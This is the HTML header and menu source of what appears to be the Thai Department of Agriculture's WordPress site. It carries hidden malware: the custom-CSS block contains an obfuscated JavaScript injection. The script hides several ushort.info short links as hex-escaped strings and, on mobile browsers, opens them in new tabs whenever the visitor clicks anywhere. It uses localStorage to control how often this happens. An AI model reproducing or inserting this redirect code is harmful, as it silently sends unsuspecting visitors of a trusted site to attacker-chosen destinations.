<script type="text/javascript">var elementskit_module_parallax_url = "https://www.doa.go.th/th/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.doa.go.th/th/wp-content/uploads/2019/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.doa.go.th/th/wp-content/uploads/2019/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.doa.go.th/th/wp-content/uploads/2019/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.doa.go.th/th/wp-content/uploads/2019/01/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.s-nav .sub-menu{
	 min-width: 300px;
}
.s-nav .sub-menu li {
    line-height: 30px;
}

.s-nav .sub-menu li {
    border-bottom: 1px solid rgba(204, 204, 204, 0.2);
    width: 90%;
    margin: 0 auto;
    padding-bottom: 2px;
}
/* ------------- }*/
html {
  filter: grayscale(60%);

  -webkit-filter: grayscale(60%);
  -moz-filter: grayscale(60%);
  -ms-filter: grayscale(60%);
  -o-filter: grayscale(60%);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x68\x77\x6b\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x59\x49\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x64\x77\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x66\x45\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x64\x53\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x55\x71\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x50\x68\x61\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x45\x56\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x54\x4c\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x4e\x79\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">@media (max-width: 719px){.site-title{font-size:20px;}.site-branding img, .site-branding svg{height:50px;}.s_social svg{width:26px;}.top-bar{height:30px;}:root{--s-topbar-height:30px;--s-head-height:50px;}}@media (min-width: 720px) and (max-width: 1023px){.site-title{font-size:24px;}.site-branding img, .site-branding svg{height:50px;}.s_social svg{width:24px;}.top-bar{height:30px;}:root{--s-topbar-height:30px;--s-head-height:60px;}}@media (min-width: 1024px){.site-title{font-size:24px;}.site-branding img, .site-branding svg{height:80px;}.s_social svg{width:24px;}.top-bar{height:30px;}:root{--s-topbar-height:30px;--s-head-height:140px;}body{--s-nav-bg:#15713e;--s-nav-text:#ffffff;--s-nav-hover:#dd9933;}}.site-title{font-weight:bold;}:root{--s-color-1:#235B95;--s-color-2:#4E9FD6;--s-color-3:#47BE9D;--s-color-4:#67D88F;--s-color-5:#FFA900;--s-color-6:#FF4D00;--s-text-1:#222222;--s-text-2:#71767f;--s-bg-1:#ffffff;--s-bg-2:#f5f5f7;--s-border-1:#d5d5d7;--s-border-2:#e5e5e7;--s-heading-weight:700;--s-heading-alt-weight:700;--s-nav-height:50px;--s-head-bg:#ffffff;--s-head-text:#044923;--s-head-hover:#dd9933;--s-nav-width:280px;--s-nav-bg:#065820;--s-nav-hover:#dd9933;}body{font-weight:400;}strong{font-weight:700;}.top-bar{background-color:#dd9933;}.top-bar, .top-bar a{color:#ffffff;}body.home{--s-head-bg:#ffffff;--s-head-text:#4a7c42;--s-head-hover:#dd9933;}#s-chat{--s-accent:#295b2d;}</style><meta name="generator" content="WordPress Download Manager 3.3.41" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sarabun", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-info.btn-sm {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="archive category category-43 wp-custom-logo wp-theme-plant3 theme--plant3 metaslider-plugin ally-default elementor-page-63585 elementor-default elementor-template-full-width elementor-kit-65463">
    		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <style>
    .top-bar {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        overflow: hidden;
        z-index: 900;
        font-size: 0.875rem;
    }

    .top-bar .s-container {
        display: flex;
        justify-content: space-between;
        align-items: center;
        height: 100%;
    }

    .top-bar .left,
    .top-bar .right {
        display: flex;
        align-items: center;
    }

    .site-header-space {
        height: calc(var(--s-head-height) + var(--s-topbar-height));
    }
</style>
<div class="top-bar">
    <div class="s-container">
        <div class="left">
            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-phone"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg> สายด่วน 1174 |  
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-printer"><polyline points="6 9 6 2 18 2 18 9"></polyline><path d="M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2"></path><rect x="6" y="14" width="12" height="8"></rect></svg> 0-2579-5248 |  
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-mail"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg> saraban@doa.go.th        </div>
        <div class="right">
            <div class="s_social "><a href="https://www.facebook.com/doa.thaidoa" aria-label="facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 48 48" fill="currentColor"><path d="M24,4C12.972,4,4,12.972,4,24c0,10.006,7.394,18.295,17,19.75V29h-4c-0.552,0-1-0.447-1-1v-3c0-0.553,0.448-1,1-1h4v-3.632 C21,15.617,23.427,13,27.834,13c1.786,0,3.195,0.124,3.254,0.129C31.604,13.175,32,13.607,32,14.125V17.5c0,0.553-0.448,1-1,1h-2 c-1.103,0-2,0.897-2,2V24h4c0.287,0,0.56,0.123,0.75,0.338c0.19,0.216,0.278,0.502,0.243,0.786l-0.375,3 C31.555,28.624,31.129,29,30.625,29H27v14.75c9.606-1.455,17-9.744,17-19.75C44,12.972,35.028,4,24,4z" fill="currentColor"/></svg></a><a href="https://www.youtube.com/@doa-channel" aria-label="youtube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"  viewBox="0 0 48 48" fill="currentColor"><path d="M 23.857422 8.5 C 17.504717 8.5 11.602344 8.9526234 8.234375 9.65625 A 1.50015 1.50015 0 0 0 8.2128906 9.6621094 C 5.6754768 10.230693 3.2861897 12.048234 2.7832031 14.894531 A 1.50015 1.50015 0 0 0 2.78125 14.90625 C 2.394836 17.200265 2 20.190694 2 24.5 C 2 28.801151 2.3961903 31.712324 2.8847656 34.126953 C 3.4000756 36.889296 5.7342165 38.761817 8.3105469 39.337891 A 1.50015 1.50015 0 0 0 8.3476562 39.347656 C 11.86271 40.040284 17.598467 40.5 23.951172 40.5 C 30.303877 40.5 36.042686 40.04028 39.558594 39.347656 A 1.50015 1.50015 0 0 0 39.595703 39.337891 C 42.133117 38.769306 44.522404 36.951766 45.025391 34.105469 A 1.50015 1.50015 0 0 0 45.029297 34.083984 C 45.409789 31.743169 45.902812 28.755621 46 24.439453 A 1.50015 1.50015 0 0 0 46 24.40625 C 46 20.087697 45.50571 17.078675 45.023438 14.695312 C 44.512192 11.927074 42.175378 10.049478 39.595703 9.4726562 A 1.50015 1.50015 0 0 0 39.476562 9.4511719 C 36.0464 8.9689502 30.211115 8.5 23.857422 8.5 z M 20.15625 17.001953 C 20.526656 16.994297 20.909531 17.081906 21.269531 17.285156 L 29.873047 22.146484 C 31.324047 22.966484 31.324047 25.035469 29.873047 25.855469 L 21.269531 30.716797 C 19.830531 31.528797 18.037109 30.500328 18.037109 28.861328 L 18.037109 19.138672 C 18.037109 17.909422 19.045031 17.024922 20.15625 17.001953 z" fill="currentColor"/></svg></a><a href="https://www.instagram.com/thai_doa/" aria-label="instagram" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 48 48" fill="currentColor"><path d="M 16.5 5 C 10.159 5 5 10.159 5 16.5 L 5 31.5 C 5 37.841 10.159 43 16.5 43 L 31.5 43 C 37.841 43 43 37.841 43 31.5 L 43 16.5 C 43 10.159 37.841 5 31.5 5 L 16.5 5 z M 34 12 C 35.105 12 36 12.895 36 14 C 36 15.104 35.105 16 34 16 C 32.895 16 32 15.104 32 14 C 32 12.895 32.895 12 34 12 z M 24 14 C 29.514 14 34 18.486 34 24 C 34 29.514 29.514 34 24 34 C 18.486 34 14 29.514 14 24 C 14 18.486 18.486 14 24 14 z M 24 17 A 7 7 0 1 0 24 31 A 7 7 0 1 0 24 17 z" fill="currentColor"/></svg></a></div>        </div>
    </div>
</div>    <style>
    @media(min-width: 1024px) {

        .site-nav,
        .search-panel {
            --s-head-text: var(--s-nav-text);
            --s-head-hover: var(--s-nav-hover);
        }

        .site-header .s-container {
            height: unset;
        }

        .site-header .s-container>div {
            display: flex;
            align-items: center;
        }

        .header-classic>.s-container {
            height: calc(var(--s-head-height) - var(--s-nav-height));
        }

        .site-header-center {
            margin: 0 auto;
        }

        .site-header-right {
            margin-left: auto;
        }

        .nav-inline {
            margin-left: unset;
            height: var(--s-nav-height);
        }

        .site-nav,
        .s-nav .sub-menu,
        .search-panel {
            background: var(--s-nav-bg);
        }

        .s-nav .sub-menu::before {
            border-bottom-color: var(--s-nav-bg);
        }

        .s-nav,
        .s-nav a,
        .search-panel {
            color: var(--s-nav-text);
        }

        .s-nav li:hover>a,
        .s-nav li:hover>.i-down,
        .s-nav .sub-menu li:hover>a,
        .s-nav .sub-menu li:hover>.i-down {
            color: var(--s-nav-hover);
        }

        .site-action {
            margin-left: auto;
        }
    }
</style>
<header id="masthead" class="site-header header-classic">
    <div class="s-container">
        <div class="site-branding -left">
            <a href="https://www.doa.go.th/th/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1024" height="307" src="https://www.doa.go.th/th/wp-content/uploads/2020/11/doa_web_logo-01-1024x307-1.png" class="custom-logo" alt="กรมวิชาการเกษตร" decoding="async" /></a>        </div>
        <div class="site-header-right _desktop">
            <img src="https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white.png" alt="โลโก้กรมวิชาการเกษตร DOA-Together" title="DOA-Together" width="150" height="100">
<img src="https://www.doa.go.th/th/wp-content/uploads/logo/DOA-53/53YearDOA.png" alt="โลโก้กรมวิชาการเกษตร DOA-Together" title="DOA-Together" width="120" height="100">        </div>
        <div class="site-action -right _mobile">
            <div class="search-toggle search-toggle-icon"></div>            <div class="nav-toggle -main"><em></em></div>
        </div>
    </div>
    <div class="site-nav">
        <div class="s-container">
            <nav class="nav-panel -right nav-inline">
                                <div class="menu-menu-1-container"><ul id="menu-menu-1" class="s-nav"><li id="menu-item-69312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69312"><a href="https://www.doa.go.th/th/">หน้าหลัก</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-463"><a href="#">เกี่ยวกับกรม</a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.doa.go.th/th/about/">ประวัติความเป็นมา</a></li>
	<li id="menu-item-7967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7967"><a href="https://www.doa.go.th/th/about/about-mission/">วิสัยทัศน์/พันธกิจ/ค่านิยม</a></li>
	<li id="menu-item-27149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27149"><a href="https://www.doa.go.th/th/about/about-str_org/">อำนาจหน้าที่</a></li>
	<li id="menu-item-62328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62328"><a target="_blank" href="https://www.doa.go.th/th/about-logo/">ตราสัญลักษณ์กรมวิชาการเกษตร</a></li>
	<li id="menu-item-7968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7968"><a href="https://www.doa.go.th/th/about/about-str/">แผนภูมิโครงสร้างการแบ่งส่วนราชการ</a></li>
	<li id="menu-item-59035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59035"><a href="https://www.doa.go.th/th/annual-report/">รายงานประจำปี</a></li>
	<li id="menu-item-62424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62424"><a href="https://www.doa.go.th/nitikan/?page_id=1694">กฎหมาย ระเบียบ ข้อบังคับ ที่เกี่ยวข้อง</a></li>
	<li id="menu-item-82604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82604"><a href="#">ทำเนียบ</a>
	<ul class="sub-menu">
		<li id="menu-item-55484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.doa.go.th/th/about/about-board/">ทำเนียบผู้บริหาร</a></li>
		<li id="menu-item-79909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79909"><a href="https://www.doa.go.th/th/about/board-expert/">ทำเนียบผู้เชี่ยวชาญ</a></li>
	</ul>
</li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.doa.go.th/th/about/about-strategic/">แผนปฏิบัติราชการของกรมวิชาการเกษตร</a></li>
	<li id="menu-item-103961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103961"><a href="#">แผนส่งเสริมแนวทางการสร้างสมดุลวัฒนธรรมองค์กรและการทำงาน กรมวิชาการเกษตร</a>
	<ul class="sub-menu">
		<li id="menu-item-38463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38463"><a target="_blank" href="https://www.doa.go.th/th/wp-content/uploads/2022/04/%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%AA%E0%B9%88%E0%B8%87%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B4%E0%B8%A2%E0%B8%A1%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%A7%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%81%E0%B8%A3-%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3-%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B5-%E0%B8%9E.%E0%B8%A8.-%E0%B9%92%E0%B9%95%E0%B9%96%E0%B9%95.pdf">แผนส่งเสริมค่านิยมและวัฒนธรรมองค์กร กรมวิชาการเกษตร ประจำปี พ.ศ. ๒๕๖๕</a></li>
		<li id="menu-item-103962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103962"><a href="https://www.doa.go.th/th/%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%AA%E0%B8%87%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%A1%E0%B8%84%E0%B8%B2%E0%B8%99%E0%B8%A2%E0%B8%A1%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%A7/">แผนส่งเสริมค่านิยมและวัฒนธรรมองค์กร กรมวิชาการเกษตร ประจำปี พ.ศ. ๒๕๖๙</a></li>
	</ul>
</li>
